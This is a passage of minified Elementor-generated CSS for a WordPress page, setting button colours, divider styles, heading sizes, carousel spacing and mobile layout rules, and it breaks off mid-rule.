.pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-80a600e .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-80a600e .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-80a600e span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-b7117ac{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-b7117ac .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-b7117ac .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-db8ac7a .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-daa89b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-daa89b6 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-daa89b6  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-daa89b6 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-ca79239 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-ca79239 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-ca79239  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-ca79239 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-9df38f9 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-9df38f9{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-9df38f9 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-9df38f9 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-8320cf4 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-34595 .elementor-element.elementor-element-c7643f0{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-1402b34 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-1402b34.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1402b34.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-1402b34.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-1402b34.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-1402b34.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-1402b34 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-1402b34 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-748e6e1 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-748e6e1.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-748e6e1.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-748e6e1.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-748e6e1.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-748e6e1.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-748e6e1 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-748e6e1 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-2c13fed iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-195a7ad .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-195a7ad .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-195a7ad .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-195a7ad span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-3d5e55b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-3d5e55b .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-3d5e55b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-b3b9c0c .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-b732467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b732467 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-b732467  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-b732467 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-06b90c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-06b90c0 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-06b90c0  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-06b90c0 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-8edf406 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-7fb4379 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-4d65130 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-34595 .elementor-element.elementor-element-5b1e139{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-7076596 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-7076596.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-7076596.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-7076596.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-7076596.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-7076596.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-7076596 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-7076596 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-79063b0 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-79063b0.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-79063b0.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-79063b0.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-79063b0.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-79063b0.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-79063b0 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-79063b0 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-eb854a4 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-eb854a4 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-eb854a4 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-eb854a4 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-bacfc26{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-bacfc26 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-bacfc26 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-9d1b70e .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-5e63caf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-5e63caf .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-5e63caf  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-5e63caf .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-a324e2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a324e2c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-a324e2c  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-a324e2c .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-11f1134 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-21517bb{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f3ccf4e.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f3ccf4e.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-f3ccf4e .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-9571797 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-0433bb0 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-0433bb0 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-0433bb0 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-0433bb0 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-146e13d{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-146e13d .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-146e13d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-92bf2ec .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-92d8602 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-92d8602 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-92d8602  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-92d8602 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-4416ea8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-4416ea8 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-4416ea8  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-4416ea8 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-a8d48c5 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-8435dc7 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-7b75c24 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-7b75c24 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-7b75c24 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-7b75c24 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-16b8e99{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-16b8e99 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-16b8e99 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-502543d .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-e192fd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e192fd4 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-e192fd4  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-e192fd4 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-e935cab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e935cab .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-e935cab  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-e935cab .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-0782400 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-df617f9{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-f8e4334 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-f8e4334.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f8e4334.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f8e4334.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-f8e4334.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-f8e4334.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-f8e4334 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-f8e4334 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-2db8afd iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-0ec5752 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-0ec5752 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-0ec5752 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-0ec5752 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-2b61dc9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-2b61dc9 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-2b61dc9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-f6deace .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-ef642a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-ef642a6 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-ef642a6  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-ef642a6 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-0abf2a2  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-0abf2a2 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-ba3ce47 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-90ef551{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-47bdd6f .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-47bdd6f.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-47bdd6f.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-47bdd6f.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-47bdd6f.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-47bdd6f.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-47bdd6f .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-47bdd6f .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-138e962 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-8c4e0f5 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-8c4e0f5 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-8c4e0f5 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-8c4e0f5 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-da5b554{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-34595 .elementor-element.elementor-element-a8f025e .penci-image-holder:before{padding-top:calc( 0.66 * 100% );}.elementor-34595 .elementor-element.elementor-element-c50b892 .penci-image-holder:before{padding-top:66.6667%;}@media(max-width:767px){.elementor-34595 .elementor-element.elementor-element-533f2538{padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b034d37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a480249 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a480249 .penci-fancy-heading{padding:00px 00px 00px 00px;}.elementor-34595 .elementor-element.elementor-element-a480249 .penci-heading-title{font-size:21px;}.elementor-34595 .elementor-element.elementor-element-dcee5b2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-c25898e > .elementor-widget-container{padding:0px 10px 0px 10px;}.post-entry .elementor-34595 .elementor-element.elementor-element-c25898e li{font-size:14px;}.elementor-34595 .elementor-element.elementor-element-e0dab4e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-e0dab4e .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-e0dab4e .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-414e422 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-414e422 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-414e422 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-5fb498f .penci-media-carousels .penci-image-holder:before{padding-top:calc( 0.78 * 100% );}.elementor-34595 .elementor-element.elementor-element-45b9571 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-ebeb4fd iframe{height:200px;}.elementor-34595 .elementor-element.elementor-element-be82d5d .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-a954b28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a954b28 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-a954b28 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-f6f8840 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-f6f8840 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-f6f8840 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-e3c0eac > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d5677e2{width:20%;}.elementor-34595 .elementor-element.elementor-element-c060942{width:20%;}.elementor-34595 .elementor-element.elementor-element-5f87eee{width:20%;}.elementor-34595 .elementor-element.elementor-element-7536e38{width:20%;}.elementor-34595 .elementor-element.elementor-element-d17db7f{width:20%;}.elementor-34595 .elementor-element.elementor-element-2fd085b .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-a8d1133 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a8d1133 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-a8d1133 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-1ea40eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-1ea40eb .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-1ea40eb .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-1839fdd > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-aa1ec05{width:20%;}.elementor-34595 .elementor-element.elementor-element-fd89da2{width:20%;}.elementor-34595 .elementor-element.elementor-element-ffeb715{width:20%;}.elementor-34595 .elementor-element.elementor-element-2efe4ef{width:20%;}.elementor-34595 .elementor-element.elementor-element-af6d82f{width:20%;}.elementor-34595 .elementor-element.elementor-element-955354b .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-fe7ee42 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-fe7ee42 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-fe7ee42 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-805110c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-805110c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-805110c .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-153afa1 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-da0f487{width:20%;}.elementor-34595 .elementor-element.elementor-element-7e3e591{width:20%;}.elementor-34595 .elementor-element.elementor-element-e6993bf{width:20%;}.elementor-34595 .elementor-element.elementor-element-001fab0{width:20%;}.elementor-34595 .elementor-element.elementor-element-5b66477{width:20%;}.elementor-34595 .elementor-element.elementor-element-52806ff .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-aa507df > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-aa507df .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-aa507df .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-327663c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-327663c .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-327663c .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-e2e1bd0 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-2a0b446{width:20%;}.elementor-34595 .elementor-element.elementor-element-8e3adba{width:20%;}.elementor-34595 .elementor-element.elementor-element-75b57ca{width:20%;}.elementor-34595 .elementor-element.elementor-element-3e25ebc{width:20%;}.elementor-34595 .elementor-element.elementor-element-918debb{width:20%;}.elementor-34595 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin{padding:15px 30px 15px 30px;}.elementor-34595 .elementor-element.elementor-element-6a4c644 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-6a4c644 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-6a4c644 .penci-heading-title{font-size:26px;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 .penci-heading-subtitle{font-size:14px;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 .penci-heading-title{font-size:18px;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 020px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-d0a51aa{width:20%;}.elementor-34595 .elementor-element.elementor-element-a5dbe56{width:20%;}.elementor-34595 